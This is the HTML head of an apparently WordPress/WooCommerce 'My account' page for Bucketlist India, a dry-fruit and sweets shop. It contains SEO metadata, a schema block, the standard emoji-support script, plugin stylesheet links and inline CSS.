

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bucketlistindia.in/my-account/
body_size: 51176
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>My account - Bucketlist India</title>
<meta name="description" content="Buy quality Dryfruits at Wholesale price. We specialize in Dryfruits, Fruits, Seeds, Makhanas, Indian Sweets, and Diwali Hampers. Quality assured"/>
<meta name="robots" content="noindex, follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="My account - Bucketlist India" />
<meta property="og:description" content="Buy quality Dryfruits at Wholesale price. We specialize in Dryfruits, Fruits, Seeds, Makhanas, Indian Sweets, and Diwali Hampers. Quality assured" />
<meta property="og:url" content="https://bucketlistindia.in/my-account/" />
<meta property="og:site_name" content="Bucketlist India" />
<meta property="article:publisher" content="https://www.facebook.com/konkanidarbarfoodproducts" />
<meta property="og:updated_time" content="2021-12-04T14:26:57+05:30" />
<meta property="article:published_time" content="2021-08-18T09:48:07+05:30" />
<meta property="article:modified_time" content="2021-12-04T14:26:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="My account - Bucketlist India" />
<meta name="twitter:description" content="Buy quality Dryfruits at Wholesale price. We specialize in Dryfruits, Fruits, Seeds, Makhanas, Indian Sweets, and Diwali Hampers. Quality assured" />
<meta name="twitter:site" content="@BucketlistI" />
<meta name="twitter:creator" content="@BucketlistI" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bucketlistindia.in/#organization","name":"Bucketlist India","url":"https://bucketlistindia.in","sameAs":["https://www.facebook.com/konkanidarbarfoodproducts","https://twitter.com/BucketlistI"]},{"@type":"WebSite","@id":"https://bucketlistindia.in/#website","url":"https://bucketlistindia.in","name":"Bucketlist India","publisher":{"@id":"https://bucketlistindia.in/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png","url":"https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png","width":"470","height":"110","caption":"BucketlistIndia Logo","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bucketlistindia.in/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bucketlistindia.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bucketlistindia.in/my-account/","name":"My account"}}]},{"@type":"WebPage","@id":"https://bucketlistindia.in/my-account/#webpage","url":"https://bucketlistindia.in/my-account/","name":"My account - Bucketlist India","datePublished":"2021-08-18T09:48:07+05:30","dateModified":"2021-12-04T14:26:57+05:30","isPartOf":{"@id":"https://bucketlistindia.in/#website"},"primaryImageOfPage":{"@id":"https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bucketlistindia.in/my-account/#breadcrumb"}},{"@type":"Person","@id":"https://bucketlistindia.in/my-account/#author","name":"Vijaya Bhaskar Rao Donga","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6b3cfeae1755b071a4b873ab7046a4bb51fa8b1203422d25286527dc472a0fbd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6b3cfeae1755b071a4b873ab7046a4bb51fa8b1203422d25286527dc472a0fbd?s=96&amp;d=mm&amp;r=g","caption":"Vijaya Bhaskar Rao Donga","inLanguage":"en-US"},"worksFor":{"@id":"https://bucketlistindia.in/#organization"}},{"@type":"BlogPosting","headline":"My account - Bucketlist India","datePublished":"2021-08-18T09:48:07+05:30","dateModified":"2021-12-04T14:26:57+05:30","author":{"@id":"https://bucketlistindia.in/my-account/#author","name":"Vijaya Bhaskar Rao Donga"},"publisher":{"@id":"https://bucketlistindia.in/#organization"},"description":"Buy quality Dryfruits at Wholesale price. We specialize in Dryfruits, Fruits, Seeds, Makhanas, Indian Sweets, and Diwali Hampers. Quality assured","name":"My account - Bucketlist India","@id":"https://bucketlistindia.in/my-account/#richSnippet","isPartOf":{"@id":"https://bucketlistindia.in/my-account/#webpage"},"image":{"@id":"https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bucketlistindia.in/my-account/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Feed" href="https://bucketlistindia.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Comments Feed" href="https://bucketlistindia.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bucketlistindia.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bucketlistindia.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.60' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fcf-assets-new-admin-css-css' href='https://bucketlistindia.in/wp-content/plugins/flexible-checkout-fields/assets/css/new-front.css?ver=4.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://bucketlistindia.in/wp-content/plugins/flexible-checkout-fields/assets/css/jquery-ui.min.css?ver=4.1.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='inspire_checkout_fields_public_style-css' href='https://bucketlistindia.in/wp-content/plugins/flexible-checkout-fields/assets/css/front.min.css?ver=4.1.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='sa-login-css-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='brands-styles-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='besa-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css?ver=4.0.2' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #000000;
	  position: fixed;bottom: 0;
}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='besa-template-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16229-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-16229.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='besa-style-css' href='https://bucketlistindia.in/wp-content/themes/besa/style.css?ver=1.0' type='text/css' media='all' />
<style id='besa-style-inline-css' type='text/css'>
:root {--tb-theme-body: #f5f5f5;--tb-theme-color: #971c52;--tb-theme-color-hover: #8f1a4d;--tb-theme-color-hover-2: #871949;--tb-theme-second-color: #fcd537;--tb-theme-second-color-hover: #efca34;--tb-theme-second-color-hover-2: #e2bf31;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #262626;--tb-bg-buy-now: #fa4f26;--tb-bg-buy-now-hover: #e14722;}:root {--tb-text-primary-font: 'Open Sans'}/* Theme Options Styles *//* Custom Color (skin) */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 150px;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='besa-font-tbay-custom-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
